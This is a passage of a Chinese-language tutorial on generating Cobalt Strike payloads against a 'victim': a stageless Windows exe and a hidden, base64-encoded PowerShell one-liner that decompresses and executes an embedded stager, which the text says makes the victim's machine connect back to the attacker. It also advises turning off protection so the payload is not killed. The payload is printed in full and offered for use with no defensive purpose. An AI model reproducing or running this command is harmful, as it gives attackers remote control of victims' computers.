
然后我们生成一个exe文件,在payload中有一个windows Stageless payload

三个点那个勾上我们刚才创建的监听。

选一个能找到的路径,生成,注意生成exe的时候要把防火墙先关闭,要不然会被杀掉哦。
然后受害者,双击打开exe可执行文件,他的电脑就在我们这里上线了
然后这里我们就可以对它进行一系列操作了。
powshell
这里选择第三个。

勾上监听,下面选powershell command,然后生成

选一个找的到的路径,生成txt以后进去复制。
powershell -nop -w hidden -encodedcommand JABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtACgALABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACIASAA0AHMASQBBAEEAQQBBAEEAQQBBAEEAQQBLADEAVwBhAFcALwBpAFMAaABiADkAbgBQAHcASwBmADQAZwBFAEsASQBRAFkAUQB5AEMAOABVAGEAUQBIAFgAcwBDAEEAagBZAE4AWgBZAHYASwBpAHEARwB3AFgAVQBGAEQAZQB5AGcAcwAyAGIALwBxAC8AVAA5AGwAQQBPAGoAMgBkAG4AbQBsAHAAQgBnAG0ANQB5AHIANwBMAHEAWABPAFgAdQBqAHEATQA3AHYAUwBJAEkAQwB0AFMAUABCAHMAeQBkAHcAdABJAFEAdQBTADUARABIAGQAOQB2AFkANQBkAEsAOAByAFgAKwBlAEoAOQBBADYATgAzAG4AMwBqAFcATwA3AEIAdABBAHMATwBRACsAZgB2ADYAUwBnAE0ARQBPAEUAegA1AEoAZwBIAGsAMwBmAEgAcwBHAE0ATQBxAFUAMgB4AHkAUQBXAGoASABCAEYAYQB1AHIAcQA2AHYAaQBsAGUAeABHADQASQAxAGYASABkAEIAaABCAEwANAA3AHMAQgBvADYAOQBrAGgAOAA4AFMAVQBYADcAdQArAEwAMwBnAE8AUQBPADcAYgBIADMALwB3AE0AUwBIAFEAagBVADcANwBXAGgAOQBHADMAVABDAEUAagBvAGsAUgBEAE0AcwBWADUAcAAvAE0AYwBnAHMASgB2AEoAdQBZAE8AMgBoAEYAegBOAC8ATQB6AFgAdQB0AGoAegAwAFQANABMAE4AWQB4AGcATgByAFMAMAAvAFIAZABlADMAOAAyADkAaQB6AFEASAA2AEMAbQB1ADUAagBGAEoAVgBMAGYALwAxAFYAcQByAHoAZQAxAGQAOQBxAFkAaABBAEQASABKAFoATABlAGgAWgBHADAASwBuAFoARwBKAGMAcQB6AEwAZABLADcAbgBDAFcAKwBiAEIAYwBVAHAAQgBGAHYATgBCAGIAUgA3AFUAbABjAGgAdABjAGIAVgA2AGcAVgB3AHYAdwB5AGcAbAA3AHEAWABJACsAMgBjAFkASAA5AEIAeQAvAFAAbQBSAHUAOQBhAFIAVABMAHQARwBsAFIAcgBuAHAAbgBqAGcAcwBWAFoAbgBYADMATgAvAHIAMgB4AHYAegA1AHcAZQBhAGEAZQB4AEcAeQBJAEUAMQAyAFkAMABnADgAWAB3AGQAawBnAFIAWgBNAEsAdwBOAGcARwB0AGoATwBJAFYAcgBxAGwAWQBLAGEAYwB6AGMAVABhAGwAQwBRAFIAQQBZAHgAYwBSAGwATABsAGkAbwBYAHUATAB0AFkAZgBuAEcAagBUAEcAdQBVAHIAdQB2AHYAMgB2ADMAcgBhAHoAQwB3ADQAWABjADMAMQBVAHEAZgAxAGEAaQBVAGwAcABFAEsAdABWAHoAVAB2AHcATwBIAFUAcQBSAE4AeQBkAHoAOQBEAGcALwBvAGYAKwBVAFgAQgBYADYAKwB5AG4AQgBLAHQAZgBmAHYAawBwAFYARwAyAEsANABBAFIARgA4AGoAeQBpAC8AbgAzAEwAMQArAHUAcgBxAHQAVgBoAEMAZQBwADYAeQA1AG8AVwBvADAASAB0AGkAMgBDAHEAagBVAEIAQQBnADgAawBpAFcAaAAzAE4ARwBZAGwAaAA1ACsAeAA2AGYAawA5AHUATABaAGwAagA5AHAAYQBIADYAUgBlAHUAcwBjAHcAcgBQAEMAYwBjAFQAOAA3AHIAdwBrAFAAMQAyAGYAVgBXADUAUABtAGQAUAAvAHYANwBkAGoAQgBHADIASQBjAG0ALwAvADcAbwBhAEIATABoAEcATABoAFEAeQBGAHoAagBJAHUAaQBSADgAKwBhAHUAWQB3AFQAVwBHAEIAUgArADEAaQA1AGgASwBjAFoAWgBMADUAdwAvAFEARgBzADcAcwBsAEgASgBDAFgAMwA5AFcARQB4ADAAVQBmAGUAagAyAFQAdQBDADYARgBvADEANwBTAEYASABSAGwASwBqADgAQwBPAFkAVQB3ADMASgBKAGQAaABYAG8AVQBQADUATwBlADUAcQBtAE4AMgB0AGEAWgB2AEEAaQBmAFMANgB0ADcATwBJADkAMwArAGUANQB6AEcATQBRAGgAbABWAEcAaQAyAG0AZABXADEAVgBHAGgAdwBCAEQAdQA4AHAAMAAzAFIAQwBkAFAAMwBYAGoAeQBDAHUAVwBwAGUAOQB3AGwAUgBoAEgAeQBBAEoAaABkAEQASAAzAFYAdgBtAEMAMAByAE4AcgAzAG4ATgBwAHgAYwBRAFcAagBTADYAbABZAGEAYgA3ADAARQBJAEEANQA2AHgAVQBtAFEARwB5AFkAUwAvAFQAMABlAFkAQwBvAGYAUQBsAEoAegB6AEEAbQBKAFkAYwB0AFoAVABRAG0ATgBBADMATwBSAGQANgBsAE8AYwBNAHMAYQB2AC8AbgBoACsAVgBtAGcANABqADIAZgBFAHgAZABLAGgAMAAwAFkAVQBrAEQARABhADAANQA1AHcAcgBxAGsAZwAzAHMASQBGADIANgBUAC8AQQB2AHQAVABKAHEAUwBoAHkAcgBpADQAawBmAFEASgBOAEUAMABEAEgAWABsAFIAbABGAG8AaABFAHQASwArAFYAcQBqADgAbAAzAHYAOABHADcAOABjAFcAOAB3AE4ATQBuAHMAQgB6AEkATQB0AEYASQBjAHAAcgAyAHQAQgBQAFgAWQBDAHkARQA2AEkAagBiAGMAWQB3AFkAQgA0AHIAZQBRAG0AKwA5AHIASQBvAHIANgBYAEMAagBKAFYAZgBOADAAOABmAFIAQgBlADAAawBvAGcAcQBTAGMAUgB6AGUAaQBDAEUAcgBhAFoAZQA5AEwAaAB5AHEAYwBIAEYAbQA3AFMAagBqAFYAdQBaAHMAcABPADUAWQBXAGEANABhAG0AcQA1AEMAeQBJAG0AVQBoACsAMAB0AHUAawB6AEYAMwB2AFcATABDAEwAQgBRAEIAVABvAGYAbQBwAHgAWQBZAGoANwAyAEQAZQAzADQAdwBDAGsANAA5ADAAdQA3AGYAQQB2AG0AYQBoADEAdQBUAEYAcQBvAFEAYwBrAHgAKwBQAGUAMABaAFcAUQA1AFYAQwA5ADUANABsAG4AVABEAHQARQBUAGwAVABKAHcAMgBGADcAeABFAHYATABPAFUAQwA3AG8AUABBAFYATwA4ADIANgBMAFkASgBzAGYATABSAGEAVwB6AEwAaABvAEcAYwBjADEARQBCAE8AdABLADYAOQBUAEsAeQBXAE0ALwBLAGsAVgBrAFIAMQBGADcARQBZACsAMABTAE0ASgA1AG8AUgBqADQATwB4AEkANgBQAG0ATgBoAEUAVwAwAFQAQwBSACsANAArAEQARQBXAGUAQQBSADIAeQAyAFkAYQBGAHYAQgA3AGsAdgBJADkAZwBrAEkATgA4AGYATwAvAGsAZQBCAFQAdwBrAHUAUgArAEQAcwBnADgAYgA5AFIAWgBjAEQAdAB1AEcANgB5AE8ANABqAEQAZgBIAGcANABvAHMAKwB5AGgAQQBiAGsAagBmAHgANQA1AGkAKwBXAEYARABQAFYAcgByAC8AWAA0AEgALwBQAHAAYwAzADkAZABIAHMALwBuAHEAaABYAEoAVABCAHcARwBSAHoAQgBiAFIARABSADgAbgBpACsANQA4ADMAOQBCAFcAcABNAEMAVwBTAEIAUwBqAG0AdQBOAEUARgBqAGMAOABHAHYANQArAFoAUwA4AEMAcwBhAEcAWgA4AG4AeQBBAFMAUgBBAFAAawBkAE8AZwBaADgANwBPAE0AcwA0AHcAMAAvAFUAZQBmAFkANQBXADkAaQBoADQAZgBMAEMAUABYAEQAYgB3AG0ANgBCAEYARQBPAFUAMABwAFgANwBhAE8AYgAvAFcAUABOAHoASgB5ADQAbAByAHYAVQBqAEkAcwBiAGEAYwBNAE4AMQBaAEgAUwBjAE8ASABpAGoAdQA1AGsAQQBkAGoAbAA1AFMARQBrAFIARABFAGkAUQA0AGUASgBoAG8AVgBvADYANwAwAE0AdgBsAG4ANQB0ADQAVQBxAGYAeQBnAGIAawBiAGoAOABDAHQAagBKAFEAZAA2AEIAegBEADgAUQBnAG0AKwBUAHIAVABoAEYARwBhAHkAVAB2ADUATQBlADcAbABlAHMATABBAHAALwAxAEkAMwBIAEYAMgB1ADkATQBjAEcAcgBxAFgAZABsAHUAYQBjAHEAOAA4AGoAeABVAHMASgA0AEYAOABDAEsAZQBjADcAVwAzAGIAcwBtAEkAdQBzAFcAaQBGADQANABhADUAegBkAFEARgBZAG8AMwBsAFoAcgBOAFUAdABJAG4ASwB5AGYAdABIADQAYgBZADUAOAA5AGIATgBzAFMAbwB1ADQAcwBGAHMALwByAEQARQA0AC8AcABTAGQATQBTAG0ANQBtAG4AVAA5AG4AeABxADkATwBlADgAeQBzADMARgAxAFYAUgB3AGgAdQBKADAAWAAzAC8AcABQADYAdgB4AFQATQBLAGoARwBkAHYAaABoAFoANgBsAGkAZwBkAGwALwBDAHkAbQBrAHoAawA3AGYATgBIADMAawBqAGIAZABiAGcAVABUADcAUQBXAHIAagBXAEkASwBVADgAWABvAE4AcQBZADAASAByAGEAeQBrAEwAcQBDACsAVwBJAEoAMABvAGEAZAA5AHIAdABxAFkAegA3ADMAQgA3AG0AOQB3AGsAYQA2AEUAWQBSAGwAMwBiAEUAUAA2AHMAWgBzAGkASQBMADQAegBNADYARQBxAFQARwBUAGUAdQBLAGMAUgAwADEAZgB2AG8AZgBCAEEAeABqAHAAUgBJAHMASABuAGoATAAyAE8AagBHAGUAaABxAFAAOQBMAGoAdABBAEQAUQB6AHYAQgBVAGQANwA2AGUAbgAzAHQAMgB4AFAAMgBqAHoAYQBIAEQAUQAyAG4AQgBQAHkAcgBoAFEARABNAFoAYQA1ACsAdgAxADYANgBMAGQARQBuAFcAMgBDAFcAQgBSADcAMgBxADQAdgBxAHcAZAB6ADcAKwAvADYAYQBEAFQAawBKAG4AcAA5AEwAZABrACsAZQBvAHoAUgBmAGcASQBsAEkAMQBuAE4AVgBnAE0AMQBZAGIATQArAEgAdgBKAFcAOAB6AGwAWQBTAFkAOQBMAGQAdgB2ADQAMAB1AG0AcwBWAGcARwByADgAVgBLAG4AMwBsAEUAbQA5ADkAdwArAGIARwBhAHIAMQBoAEIAMwBCAGgAbgBoACsAWQBiAFkAYQB2AFQAcgA3AEcAUwBaADkAdABmAFoASQBsADAATgBuAEUAVgBvAGsAdgBwADgAYgByAEoAMgBzADEALwBuAE8AWABYAFkAMgBTAGQANwBhAGEAUQBMAFEAagB2AEkAWgBIAFAAQwBQAHQALwB6AGcAcgBNAEwAdQBtAFkAeQBWAHgASgBmAGQAUQA4AEwAVgBRAEIAOQBuAFoAVQBlAFYARQBNACsAVABJAGQAZABjADUALwBDAFoAbwBCADcAOAB6ADAAMABwAGYANQBJADIAMgA3AEcAdgBXAEYAVAB0AEcAYQBTAEQAWgBXAGQANABUAGQAbQAyAEoAUABxAHAANQB3AE8AVgBqAFIAWABhAFkAMgBPAFQAUABtAFkAMQArAG8ASQBHAEUAWABOAGoAbABhAHcAYQBSAC8AUwA2AE0AaQBCAGQAdQA5AGcAOQBlAE0AZwBwAFgAKwBXADUAdQBUAHQAawBzAG8AZQBjAHAAawBnADQARwBoAGUAMAB6AFEASgBEAGoAUwB2AFEAVQB0AHcAdQB5ADEAegB0ADMAaABZAFMAQQBFAC8ASgBYAEwATQAwADcAbwAzAFcAZABpAEkAMgBpAEEAegBhAEUAMABvAE8AKwB0AFcARwBDAGQAcQAyADIAcgAwADUASgBsAEkANAB5AG0AbQBzAGkAcABPAFAAVgBYAGEAZQBqAHQAMQBvAFAAYQB6ADUANgBlAG4AbwBsAFcAdQBQAFUASwBuAG4AegBTAGYASwBQADcAQgAwAE8AYwBkAGoAcABpAFAAaABrAGYAYgBIAEcAMgB2ACsAZgB2AGIAMgA2AEkAbABYAG4AMQA4AGUAcgAxAEoAMwB5ADUAagA1AE0AZgArAHoAawB5AHAAdQBjAGIARAA5AGQAVwAzAHkANwB5AFEAZwBFADkAZAA4ADEAZgBUAG0AUQBKAEkAdQBBAFcAWQBkAGwATQA2AFkAVgAzAHUAUgA4AGsAagAwAG4AbABPADAAagB5AFUAYQA1AFQATABYADQALwAyAGUAMABoAGMAaQBPAG4AWQBTAHcAZgBqAHkANgAzAFMAeABkAGkAegA4AHMAbgB1AEYAeQBQAFcAbgB4ADkAOQBuADkANgBlAGMANwBwAHMAYwBGACsAdQBLAHQAOAB2AGkARQByAGwAYwB2AFcAWgA4AFgAcABkAGoARAAvAG4ASQAxADYAbQB3AE8AOQBYAHkAWQBxAGUAcgAvAHEASgB5AEQARgAwAE4AOQBHADIAeQByAEIAcABnADIAWABaAC8ATgBsAGsAcQBiAFgAZgBKADQAYgAzAC8ASwB6ADgAWQBhACsAYQB6ADMAKwBmAG8ASAB4ADIAaABRAHQAWABIAHcATQBiAGkAVgAwAEgALwBoADkAagA4AEkAUABYAC8AOAA1AHUAegBsADgAeABRADMANQBuAHIAMABEADAATgBXAFgANQBwAGYAdwB2AFEAdQAvAGwAQwArAE0ATgBBAEEAQQA9ACIAKQApADsASQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABJAE8ALgBTAHQAcgBlAGEAbQBSAGUAYQBkAGUAcgAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABJAE8ALgBDAG8AbQBwAHIAZQBzAHMAaQBvAG4ALgBHAHoAaQBwAFMAdAByAGUAYQBtACgAJABzACwAWwBJAE8ALgBDAG8AbQBwAHIAZQBzAHMAaQBvAG4ALgBDAG8AbQBwAHIAZQBzAHMAaQBvAG4ATQBvAGQAZQBdADoAOgBEAGUAYwBvAG0AcAByAGUAcwBzACkAKQApAC4AUgBlAGEAZABUAG8ARQBuAGQAKAApADsA当受害者运行该命令时,cs即可上线。